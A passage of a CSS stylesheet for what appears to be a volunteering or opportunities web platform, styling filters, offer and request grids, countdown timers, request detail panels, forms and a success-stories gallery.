  height: 35px;
  border: none;
  background: url(../img/search_gray_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.filters {
  padding: 0 13px;
}

.filters > div {
  padding: 0 0 40px;
}

.filters > div h4 {
  padding: 0 0 7px 17px;
  text-transform: uppercase;
}

.check_list ul li {
  padding: 0 0 6px;
}

.check_list ul li > ul {
  display: none;
  padding: 8px 0 2px 10px;
}

.check_list ul li label {
  display: block;
  position: relative;
}

.check_list ul li label.subcheck::before {
  content: "";
  display: block;
  width: 6px;
  height: 7px;
  background: url(../img/check_pt.svg) no-repeat 0 0;
  position: absolute;
  top: 4px;
  left: -12px;
}

.check_list ul li label input {
  display: none;
}

.check_list ul li label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.check_list ul li label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 14px;
  color: #001018;
  position: relative;
}

.check_list ul li label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.radio_list {
  padding: 0 10px;
}

.radio_list ul li {
  padding: 0 0 6px;
}

.radio_list ul li > ul {
  display: none;
}

.radio_list ul li label {
  display: block;
}

.radio_list ul li label input {
  display: none;
}

.radio_list ul li label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.radio_list ul li label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 14px;
  color: #001018;
  position: relative;
}

.radio_list ul li label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.offers_grid {
  overflow: hidden;
}

.offers_grid article {
  width: 355px;
  height: 290px;
  float: left;
  margin: 0 0 15px;
  padding: 10px;
  background: #fff;
  position: relative;
}

.offers_grid article:nth-child(2n) {
  float: right;
}

.offers_grid article .image {
  height: 78px;
}

.offers_grid article .image a {
  display: block;
  float: left;
  width: 69px;
  height: 69px;
}

.offers_grid article .image a:hover img {
  border-color: #F9E606;
}

.offers_grid article .image a img {
  display: block;
  border: 1px solid #fff;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.offers_grid article h4 {
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.offers_grid article .time {
  padding: 0 0 15px;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  color: #878787;
}

.offers_grid article .requirements {
  padding: 0 0 10px;
  overflow: hidden;
}

.offers_grid article .requirements span {
  display: block;
  float: left;
  padding: 0 7px 0 0;
  font-size: 12px;
  line-height: 16px;
}

.offers_grid article .requirements ul li {
  height: 15px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  font-size: 10px;
  line-height: 15px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offers_grid article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.offers_grid article .accept {
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.offers_grid article .accept a {
  display: block;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid article .accept a:hover {
  background: #ffef37;
}

.no_editable_block > div {
  margin: 0 0 20px;
  background: #fff;
}

.no_editable_block > div.hide_me {
  display: none;
}

.no_editable_block > div.contact_information {
  display: none;
}

.no_editable_block > div.contact_information.show_me {
  display: block;
}

.no_editable_block > div.areas_of_impact {
  display: none;
}

.no_editable_block > div.areas_of_impact.show_me {
  display: block;
}

.no_editable_block > div.about_form {
  display: none;
}

.no_editable_block > div.about_form.show_me {
  display: block;
}

.no_editable_block > div header {
  background: #00ACEB;
}

.no_editable_block > div header h2 {
  padding: 20px 20px 15px;
  color: #fff;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
  text-transform: uppercase;
}

.no_editable_block > div .inset {
  padding: 0;
}

.no_editable_block > div .inset > dl {
  padding: 25px 50px;
  overflow: hidden;
  font-size: 16px;
  line-height: 20px;
}

.no_editable_block > div .inset > dl dt {
  float: left;
  clear: left;
  padding: 0 10px 12px 0;
  color: #878787;
}

.no_editable_block > div .inset > dl dd {
  float: left;
  padding: 0 0 12px;
  color: #000;
}

.no_editable_block > div .inset .link {
  height: 95px;
  padding: 25px 50px;
}

.no_editable_block > div .inset .link a {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  line-height: 45px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 23px;
  -webkit-border-radius: 23px;
  -khtml-border-radius: 23px;
  border-radius: 23px;
}

.no_edititable_check {
  padding: 20px 50px;
  border-bottom: 1px solid #E1E1E1;
}

.no_edititable_check h3 {
  padding: 0 0 10px;
  font-size: 18px;
  line-height: 23px;
}

.no_edititable_check ul {
  overflow: hidden;
}

.no_edititable_check ul li {
  float: left;
  padding: 0 0 10px 20px;
  margin: 0;
  font-size: 14px;
  line-height: 18px;
  position: relative;
}

.no_edititable_check ul li:first-child {
  margin: 0;
}

.no_edititable_check ul li::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border: 2px solid #D8D8D8;
  background: #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.list_block {
  padding: 30px 50px 50px;
}

.list_block h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.list_block ul {
  overflow: hidden;
}

.list_block ul li {
  height: 30px;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0 9px;
  border: 1px solid #AED9E9;
  line-height: 30px;
  background: #CEE4EC;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.no_editable_text {
  padding: 20px 50px;
  border-top: 1px solid #E1E1E1;
  overflow: hidden;
  font-size: 16px;
  line-height: 20px;
}

.no_editable_text:first-child {
  border: none;
}

.no_editable_text p:first-child {
  float: left;
  color: #878787;
}

.no_editable_text p:first-child + p {
  padding: 0 0 0 80px;
}

.no_editable_text ul li {
  padding: 0 0 10px;
  overflow: hidden;
}

.no_editable_text ul li strong {
  display: block;
  float: left;
  font-weight: 500;
  color: #878787;
  margin-right: 10px;
}

.no_editable_text ul li span {
  display: block;
  color: #000;
}

.aside_article {
  padding: 0 0 50px;
}

.aside_article:first-child {
  padding: 50px 0;
}

.aside_article h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.aside_article h3 a {
  color: #000;
}

.aside_article p {
  font-size: 10px;
  line-height: 13px;
}

.request_form form {
  display: block;
}

.basic_info {
  margin: 0 0 20px;
  background: #fff;
}

.basic_info h3 {
  padding: 20px 10px;
  font-size: 20px;
  line-height: 25px;
}

.basic_info .inset > div {
  padding: 0 10px;
  border-bottom: 1px solid #E4E4E4;
}

.basic_info .inset > div .inputs ul li {
  padding: 0 0 30px;
}

.basic_info .inset > div .inputs ul li:last-child {
  padding: 0 0 20px;
}

.basic_info .inset > div .inputs ul li.alert em {
  display: block;
}

.basic_info .inset > div .inputs ul li.alert input, .basic_info .inset > div .inputs ul li.alert textarea {
  border-color: #D0021B;
}

.basic_info .inset > div .inputs ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.basic_info .inset > div .inputs ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.basic_info .inset > div .inputs ul li input, .basic_info .inset > div .inputs ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.basic_info .inset > div .inputs ul li input:focus, .basic_info .inset > div .inputs ul li textarea:focus {
  border-color: #333;
}

.basic_info .inset > div .inputs ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.basic_info .inset > div h4 {
  padding: 20px 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.basic_info .inset > div .link {
  padding: 0 0 30px;
}

.basic_info .inset > div .link a {
  color: #000;
  text-decoration: underline;
}

.basic_info .inset > div .link a:hover {
  text-decoration: none;
}

.basic_info .submit {
  height: 55px;
  padding: 0 10px;
  background: #fff;
  margin: -1px 0 0;
}

.basic_info .submit button {
  display: block;
  height: 45px;
  padding: 0 25px;
  border: none;
  font-size: 12px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.basic_info .submit button:hover {
  background: #00bbff;
}

.check_list {
  padding: 0 10px 20px;
}

.areas_impact {
  padding: 0 0 20px;
}

.areas_impact .list {
  overflow: hidden;
}

.areas_impact .list label {
  display: block;
  float: left;
  margin: 0 0 5px 5px;
  cursor: pointer;
}

.areas_impact .list label input {
  display: none;
}

.areas_impact .list label input:checked + span {
  border-color: #00ACEB;
  color: #fff;
  background: #00ACEB;
}

.areas_impact .list label span {
  display: block;
  height: 25px;
  padding: 0 5px;
  border: 1px solid #363636;
  line-height: 25px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.areas_impact a {
  color: #000;
  text-decoration: underline;
}

.areas_impact a:hover {
  text-decoration: none;
}

.summary_info {
  padding: 0 10px;
  margin: 0 0 20px;
  background: #fff;
}

.summary_info > div {
  padding: 20px 0 30px;
}

.summary_info > div h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
}

.summary_info > div > div.alert em {
  display: block;
}

.summary_info > div > div.alert input, .summary_info > div > div.alert textarea {
  border-color: #D0021B;
}

.summary_info > div > div em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.summary_info > div > div p {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 19px;
}

.summary_info > div > div textarea {
  display: block;
  width: 100%;
  height: 145px;
  padding: 10px 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.summary_info > div > div textarea:focus {
  border-color: #333;
}

.summary_info .submit {
  height: auto;
  padding: 0 0 15px;
  overflow: hidden;
}

.summary_info .submit button {
  display: block;
  height: 45px;
  float: left;
  margin: 0 20px 0 0;
  padding: 0 25px;
  border: none;
  font-size: 12px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.summary_info .submit button:hover {
  background: #00bbff;
}

.summary_info .submit a {
  display: block;
  float: left;
  line-height: 45px;
  font-size: 14px;
  color: #00ACEB;
}

.request_direct {
  display: none;
  background: #fff;
  padding: 20px 10px 15px;
  overflow: hidden;
}

.request_direct.show_me {
  display: block;
  margin: -20px 0 0;
}

.request_direct h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
  text-transform: uppercase;
}

.request_direct > p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.request_direct button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 25px;
  margin: 0 20px 0 0;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.request_direct button:hover {
  background: #00bbff;
}

.request_direct a {
  display: block;
  float: left;
  line-height: 45px;
  font-size: 14px;
  color: #00ACEB;
}

.search_person {
  padding: 0 0 10px;
  position: relative;
}

.search_person input {
  width: 100%;
  height: 45px;
  padding: 0 15px;
  border: 2px solid #979797;
  font-size: 14px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.search_person input:focus {
  border-color: #333;
}

.list_countries {
  width: 100%;
  position: absolute;
  top: 45px;
  left: 0;
  background: #fff;
  overflow: hidden;
  z-index: 2;
}

.list_countries > div {
  height: 120px;
  border: 2px solid #333;
  overflow-y: auto;
}

.list_countries > div ul {
  padding: 0 0;
}

.list_countries > div ul li {
  padding: 0 0 1px;
  cursor: pointer;
}

.list_countries > div ul li.hidden {
  display: none;
}

.list_countries > div ul li.not {
  display: none;
}

.list_countries > div ul li a {
  display: block;
  padding: 11px 15px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  background: #f0f0f0;
}

.list_countries > div ul li a:hover {
  color: #fff;
  background: #00ACEB;
}

.person_result {
  padding: 0 0 20px;
}

.person_result ul {
  overflow: hidden;
}

.person_result ul li {
  height: 25px;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0 20px 0 5px;
  border: 1px solid #363636;
  line-height: 25px;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.person_result ul li a {
  display: block;
  width: 10px;
  height: 10px;
  background: url(../img/close_smallest_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 7px;
  right: 5px;
}

.person_result ul li a:hover {
  background: url(../img/close_smallest_icon.svg) no-repeat 0 100%;
}

.user_info ul li {
  float: left;
  font-size: 11px;
  padding: 0 0 0 22px;
  position: relative;
}

.user_info ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 9px;
  background: #000;
  position: absolute;
  top: 2px;
  left: 11px;
}

.user_info ul li:first-child {
  padding: 0;
}

.user_info ul li:first-child::before {
  display: none;
}

.user_info ul li a {
  color: #000;
  text-decoration: none;
  position: relative;
}

.user_info ul li a:hover {
  text-decoration: underline;
}

.user_info ul li a.messages {
  padding: 0 0 0 13px;
  background: url(../img/chat_icon.svg) no-repeat 0 2px;
}

.user_info ul li a.logout {
  color: #878787;
}

.user_info ul li a em {
  display: block;
  height: 10px;
  padding: 0 2px;
  color: #fff;
  font-size: 7px;
  line-height: 10px;
  text-align: center;
  background: #FB5B6F;
  position: absolute;
  top: -10px;
  right: -9px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}

.requests_qrid header {
  padding: 20px 0 15px;
}

.requests_qrid header h3 {
  padding: 0 0 8px;
  font-size: 20px;
  line-height: 27px;
  text-transform: uppercase;
}

.requests_qrid header .link {
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}

.requests_qrid header .link a {
  padding: 0 15px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 3px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.requests_qrid header .link a:hover {
  color: #000;
}

.requests_qrid .grid {
  overflow: hidden;
}

.requests_qrid .grid.compact article {
  /*height: 210px;*/
}

.requests_qrid .grid.compact article h4 {
  font-size: 12px;
}

.requests_qrid .grid .col-sm-6{
  margin-bottom: 80px;
}

.requests_qrid .grid article {
  /*width: 355px;*/
  /*min-height: 330px;*/
  /*float: left;*/
  /*margin: 0 0 30px;*/
  height: calc(100% + 50px);
  padding: 10px;
  width: 100%;
  background: #fff;
  position: relative;
}

.requests_qrid .grid article .pending {
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
}

.requests_qrid .grid article:nth-child(2n) {
  float: right;
}

.requests_qrid .grid article .timer {
  width: 68px;
  height: 75px;
  margin: 0 0 10px;
  text-align: center;
  background: #00ACEB url(../img/clockwise_icon.svg) no-repeat 50% 10px;
  color: #fff;
}

.requests_qrid .grid article .timer strong {
  display: block;
  height: 58px;
  padding: 23px 0 0 2px;
  font-size: 20px;
  line-height: 25px;
}

.requests_qrid .grid article .timer span {
  font-size: 10px;
}

.requests_qrid .grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  text-transform: uppercase;
}

.requests_qrid .grid article .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.requests_qrid .grid article .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
}

.requests_qrid .grid article .in_project strong {
  display: inline-block;
  padding: 0 7px;
  color: #fff;
  font-size: 10px;
  line-height: 16px;
  background: #363636;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  margin-left: 4px;
  margin-bottom: 4px;
}

.requests_qrid .grid article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.requests_qrid .grid article .time {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
  text-transform: uppercase;
}

.requests_qrid .grid article .link {
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.requests_qrid .grid article .link a {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.requests_qrid .grid article .link a:hover {
  background: #00bbff;
}

.current_request_result {
  padding: 0 0 50px;
  overflow: hidden;
}

.current_request_result header {
  height: 60px;
  margin: 44px 0 18px;
  padding: 10px;
  background: #fff;
}

.current_request_result header .breadcrumbs {
  float: left;
  line-height: 40px;
  font-size: 12px;
  color: #363636;
}

.current_request_result header .breadcrumbs a {
  color: #363636;
}

.current_request_result header .links {
  float: right;
}

.current_request_result header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.current_request_result header .links ul li a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding: 0 32px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.current_request_result header .links ul li a:hover {
  background: #ffef37;
}

.request_info {
  min-height: 172px;
  margin: 0 0 30px;
  background: #fff;
  padding: 10px 120px 10px 175px;
  position: relative;
}

.request_info .pending {
  position: relative;
  top: auto;
  right: auto;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .pending strong {
  color: #ffffff;
  font-weight: bold;
  padding: 0 6px 0 0;
}

.request_info .edit {
  position: relative;
  right: auto;
  top: auto;
  height: 25px;
  margin: 0 3px;
  background: #00b530;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .delete {
  position: relative;
  top: auto;
  right: auto;
  margin: 0 3px;
  height: 0px;
  background: #E91E63;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .delete a {
  color: #fff;
}

.request_info .timer {
  width: 137px;
  height: 150px;
  text-align: center;
  color: #fff;
  background: #00ACEB url(../img/clockwise_big_icon.svg) no-repeat 50% 32px;
  position: absolute;
  top: 10px;
  left: 10px;
}

.request_info .timer strong {
  display: block;
  height: 125px;
  padding: 52px 0 0 5px;
  font-size: 32px;
  line-height: 40px;
}

.request_info .timer span {
  font-size: 14px;
  line-height: 18px;
}

.request_info h3 {
  padding: 0 180px 20px 0;
  font-size: 16px;
  line-height: 20px;
  color: #363636;
  text-transform: uppercase;
}

.request_info .volunteers {
  padding: 0 0 15px;
  font-size: 13px;
}

.request_info .volunteers a {
  display: inline-block;
  padding: 2px 5px;
  margin: 0 5px 3px 0;
  color: #fff;
  text-decoration: none;
  background: #363636;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
}

.request_info .volunteers a:hover {
  background: #000;
}

.request_info .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.request_info .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 14px;
  line-height: 18px;
}

.request_info .in_project strong {
  display: inline-block;
  height: 18px;
  padding: 0 7px;
  color: #fff;
  font-size: 14px;
  line-height: 18px;
  background: #363636;
  font-weight: normal;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  margin-left: 4px;
  margin-bottom: 4px;
}

.request_info .text {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.request_text {
  width: 558px;
  float: left;
}

.request_text h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.request_text p {
  font-size: 14px;
  line-height: 24px;
}

.similar_requests {
  width: 355px;
  float: right;
}

.similar_requests h3 {
  padding: 0 0 15px;
  font-size: 20px;
  line-height: 25px;
  color: #878787;
  text-transform: uppercase;
}

.similar_requests .list article {
  margin: 0 0 15px;
  padding: 10px;
  background: #fff;
  position: relative;
}

.similar_requests .list article .timer {
  width: 68px;
  height: 75px;
  margin: 0 0 10px;
  text-align: center;
  background: #00ACEB url(../img/clockwise_icon.svg) no-repeat 50% 10px;
  color: #fff;
}

.similar_requests .list article .timer strong {
  display: block;
  height: 58px;
  padding: 23px 0 0 2px;
  font-size: 20px;
  line-height: 25px;
}

.similar_requests .list article .timer span {
  font-size: 10px;
}

.similar_requests .list article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  text-transform: uppercase;
}

.similar_requests .list article .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.similar_requests .list article .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
}

.similar_requests .list article .in_project strong {
  display: inline-block;
  height: 15px;
  padding: 0 7px;
  color: #fff;
  font-size: 10px;
  line-height: 16px;
  background: #363636;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.similar_requests .list article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.similar_requests .list article .time {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
  text-transform: uppercase;
}

.similar_requests .list article .link {
  padding: 20px 0 0;
  overflow: hidden;
}

.similar_requests .list article .link a {
  display: block;
  height: 30px;
  float: right;
  padding: 0 25px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.similar_requests .list article .link a:hover {
  background: #00bbff;
}

header.universal_header {
  padding: 50px 0 10px;
}

header.universal_header h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

header.universal_header p {
  font-size: 13px;
  line-height: 18px;
  color: #666;
}

.success_stories {
  padding: 0 0 0px;
}

.success_stories header {
  padding: 40px 0 35px;
  overflow: hidden;
}

.success_stories header .links ul {
  overflow: hidden;
}

.success_stories header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.success_stories header .links ul li:first-child {
  padding: 0;
}

.success_stories header .links ul li a {
  display: block;
  height: 45px;
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.success_stories header .links ul li a.active {
  background: none !important;
  border: 1px solid #00ACEB;
  color: #00ACEB;
}

.success_stories header .links ul li a:hover {
  background: #00bbff;
}

.success_stories header .left_header {
  width: 60%;
  float: left;
}

.success_stories header .left_header h2 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.success_stories header .left_header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.success_stories header .left_header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.success_stories header .left_header .link a:hover {
  color: #000;
}

.success_stories header .add {
  float: right;
}

.success_stories header .add a {
  display: block;
  height: 50px;
  padding: 0 27px;
  font-size: 12px;
  line-height: 50px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.success_stories header .add a:hover {
  background: #ffef37;
}

.stories_grid {
  overflow: hidden;
}

.stories_grid figure {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 15px;
  background: #363636;
  position: relative;
}

.stories_grid figure:nth-child(4n-3) {
  margin: 0 0 30px;
}

.stories_grid figure .image img {
  display: block;
  width: 100%;
}

.stories_grid figure .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: #363636;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.8;
}

.stories_grid figure h3 {
  width: 100%;
  padding: 10px 10px 0;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.stories_grid figure .footer {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0 10px 10px;
  color: #fff;
  width: 100%;
}

.stories_grid figure .footer .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.stories_grid figure .footer .info span {
  font-size: 11px;
  line-height: 13px;
}

.stories_grid figure .footer .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.stories_grid figure .footer .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.stories_grid figure .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 16px;
}

.stories_grid figure .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.stories_grid figure .footer .pending {
  height: 20px;
  padding: 0 8px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background: #00ACEB;
  position: absolute;
  right: 10px;
  bottom: 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_story_form {
  padding: 10px;
  background: #fff;
}

.submit_story_form h3 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
  color: #000;
  text-transform: uppercase;
}

.submit_story_form form .inputs ul li {
  padding: 0 0 30px;
}

.submit_story_form form .inputs ul li:last-child {
  padding: 0 0 20px;
}

.submit_story_form form .inputs ul li.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li.alert input , .submit_opportunities form .inputs > ul > li.alert textarea {
  border:2px solid #D0021B;
}


.submit_story_form form .inputs ul li.alert input, .submit_story_form form .inputs ul li.alert textarea {
  border-color: #D0021B;
}

.submit_story_form form .inputs ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.submit_story_form form .inputs ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.submit_story_form form .inputs ul li input, .submit_story_form form .inputs ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_story_form form .inputs ul li input:focus, .submit_story_form form .inputs ul li textarea:focus {
  border-color: #333;
}

.submit_story_form form .inputs ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.submit_story_form form .buttons {
  overflow: hidden;
}

.submit_story_form form .buttons button {
  display: block;
  height: 160px;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.submit_story_form form .buttons button:hover {
  background: #00bbff;
}

.radio_check {
  padding: 0 0 10px;
  overflow: hidden;
}

.radio_check p {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.radio_check label {
  display: block;
  float: left;
  margin: 0 20px 10px 0;
}

.radio_check label input {
  display: none;
}

.radio_check label input:checked + span::before {
  background: #363636;
}

.radio_check label span {
  display: inline-block;
  padding: 0 0 0 18px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  position: relative;
}

.radio_check label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

